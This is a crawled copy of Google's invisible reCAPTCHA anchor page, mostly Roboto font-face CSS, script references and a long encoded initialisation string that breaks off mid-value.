request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw&co=aHR0cHM6Ly9haXJwb3J0Z3VpZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ipxl07d9a4hf
body_size: 49314
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Py1EQ1wskHfLzp397zM_lw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Py1EQ1wskHfLzp397zM_lw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Py1EQ1wskHfLzp397zM_lw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22LWw5WMOAeRDCg8OmwoLDnMKQwrnCtMOQMsK/RsOSfsOpKcOSwoB8wpzCiibCjGdpb1bChMKWb3/DjDIKYHLDkmEgwrEMBMKcUFDCrSVkwqEnwp3CqgHDr8Ocw4xmw7oTw44ddxPDocOWwo19S1hTwpPCryjCq8ORLsO1ccOzwqbCkB5dCRNpTTfCllbDrSbDtkfDnngtbzY/dMKJJi3Cmm3CgVfDoMKbw5bDgMOhJMKUwpQIMsO7HMOFwp3Cu1zClxx/FsKYwrUVKGVBeUoSMMO9anTDp8Oww5knw5RvwoBfKCXDvzvCgcOXw6jCqVYfw7XCilJ3w6nDjxTDhDQ+PwfDusKQw6LCkMKAwr5ww5LDlw3Ch8Oow7DCqW/CsQvCtsOlaBNzFsODwqBBwqvDonlWw51nwo9+PcOkw4AtQQbClcKMwqNcwqMOa8OmO8KzwodEwpMCw4Vjw5bCjgbDlsOfUX7DjylIw7TDpsO/w6x4NSzDkMKKw5liwo59YynCh2J5w4DCiXw6wocsw4jCnBHDusKkRQ89wrsywqQqS8OGw4JFw5jDqsKWEB8VS1oMTCgeAwvDnsOLKUFSw5fDhcO1w7LDk8Oiw7NPw7zCj8Olw6zDgMO9BEppw7daFsOVw5/[base64]/e33CvcK2wo/Ci8Onw6TDrMOADMKFH8O5w6XCoTfCrMKhw7VMakBuwp7DjsOscsOJNsKsNMKvwrgZKF4UfQBcQ3zDrBHDiHfCt8Kbwr/Cs2nDgsOYe8KhZ8O9PhwbwroZJE8LwrUowq3Cg8OBwrJtR3nDucO5wpvCsUXDt8Olwp1PeMOwwqFEGcOMQhXCuQV1wpdlRmXDqD7CmQ/CmsOtP8KlMW7DrMOGwpjDjkZ6w7zCjcOWwqjCqMOnV8KhHUldL8Klw7hoJybCpVXColzDrcOpME0mwpluUAFpbMKmwpXCvsOPe1DCnw89WCwkOn/DlWMyLDbDjkbDqBpcHF/Cu8O6wrLDqsKIwpTCoXUYw5fCtcKEwpcWN8OqV8Kiw7AFw4RLw4vDtsOFwp1iH1Nme8KLWigCw755wqFpfiltQQ7CulXCpcKXwrJfEi8fwqrCgMOYw4obw5DCh8OMwoYaWsOGZ2rDlgQ8enLDiEvDlsO/wq0qwoJMKRl7wofCnj5lR1lqcsORw4jDrSrDkMOACsORFRZ4Q2DCiErCrsOyw7DCjCPClcK/H8O2wqADw43Dj8O7w412FMO/McOMw4LCvABENjPCmQjCsXfDssK/X8ORAwEdw5BPMF7Ck8KJGsKfw6l2wqQEw68lwpTDm8KlwrvDkkVMEl/Dg8OSw57Dn8OLw7rDpAtawrx8w7PDlEjCpcOxccKDwq3Dg8ORfMKweHcfIsObwrfCiS7DpsONYsK8wolHwrU+wpDDncOFw5/Ds0DCmsKTGsKSwrXDrsKUa8Kjw40Aw5k8w7JHB8KswqVEwpUaUVPCsUfDjcOoZcOlw67DmFDCkCN3SFnDosOJw53Dp8O+w5nCuMOMwpzDtRnCtmYXwrZiw7PCosKswrPDs8O/wovCiRXDv8OgD3RPcQd1w4TDnDHDqMKcfMOiNMK+w5HCusK1DcKSwp3CrWDDssOoWcOCBTnDlX8ww7x5wrB+ScOKwpbCoB0YwqNPOxtAwr/CsE/Du8KZQMOdw6LDvh0bSRXDmA59Wn7DlH1Ew5AJQcOjwqtCQsKQwo4lwoclNsKJAsKkw7zDjsK7wqI7Fl3DtnPCvkcEWXwVw44KwrrCr8KUw7I0NMOkw57ChDXCtwHDvnPCpcKbwqpMw6/DrMOvQcOaZ8K8wpA+wpwWazfDosOCw6LCkcKlDDnCusKuwrTCtwcRw4lGw60Yw7gMP3ZRwpjDjcOUT38/w4kFKBYBBMOQSsO5wpJLRm3CvsK/[base64]/DoXw8w6diwpguwq4FAcO/w5UVw5kZw6oYwo/CssOTw79LFXbCmcKew4QJbcO2w4cYwq8aw77CtlzCqUpdwqrDpcOBw4Buw5EdBcKja8KTw4XCjiLCgHTDhnPDrMKWUMOdesKrAcKECMOEw6ttw5/Cj8K6w4jCiMO+w6fDnMO4YAYHw4RXf8OUAB/DpcKeSH/[base64]/[base64]/Du8KBA8Kwwq/CmcKDw6jCrDDDn8OiLWVxQBXCglRKw71RwodswpTCpmsUcsKtOcO2UMO4woskHMOgwrrChcO0OBDDi8OswrU2CMOHSGofw5M6HcO/YC4xbHgAw6caZTdyS8OPFsOdR8Okwq3DtsO3w7luw5M3bsOPwpBkTnYGwrLDvkwyFsOcUURQwpzDusKHw6Ngw43Cm8KtZsOyw4vDpRXCkcK9KsORw7/DlULCuxfCpMOLwqk/[base64]/Dn0/CpBIgUCsaw53Cv8K6QcK9w69gWsKHwqQrUzDClEjCskRawrhLw5XCsBnDgcKRw5PDnx3ChHTCrTk1AcO2I8K0w5N5f2fCoMK+EMKjwp7ClRcww6TDosKMVSRRwrEnCcKIw5xUw5DDvC/Co13DhX7DpS8kwptjehbCtUTDnMKzw59kezTDn8KYTQBGwpnDl8KLw7vDljpPKcKiwqZSwqgVFsOZM8O0R8K3wqwIN8OBIMKzTMO9w53DkMKaQhkmJDt9CQRgwrFHwrHDgcK1bsOaRSnDqsK8SX0UWMO0L8OUw5XCiMKbcx5kwr3Csw7DmU7CocOuwoDDsRh/[base64]/Q8Omwp/DnGN6w4LDhT/CicKMCcKUw7trAVBpHiRDwpFJdQ/DjsK3FMO7RcOYacKpwpDDh8OtXm17SDHCocOGT17CiFnDsBdcw55gHsKXwrlaw5/Ck3pRw6PDu8Kiwo5FI8K2wrnCgV3DmsKCw7tAKgEnwpPDmsOswp7CjhgqCm9LbDDCssK+wrzDu8OMw4J3wqEbwp/[base64]/DtcOkRcKKw6XDpMOCwqLCoB7DmMOtwohdL8ORTMOQSAzCq2jCnMKSEWPDi8OAF8K7EUjDoMO9CjVsw5vDvMKrBMOlYXHDpxzCi8KswrrDqxoKZXJ8wqw4wp51wo/DpnjDi8Kowp3DpwkCORVNwqkoCFQ2XzPCmMONC8K0PmtIECPCksKsO1jDpMKSd0PDlMKEJ8O2wq8JwoVZWCvCqMORwrbCusKUwrrDqsOew4LDh8Otwp3CqsKVFcO2T1PDiHzCj8KTdMO+w6teTg9BTTPCoA88KVXCjCh8w7g7ZAoPL8KEwr/[base64]/wojDgcKiwoENHsKQPsKMw7fDohjCmcO8wrnCgmPDnjFTfMOGW8KOc8Ogw5d+woHDrCp3OMOTw4XCuH0xFsOSwqDDu8OBAsK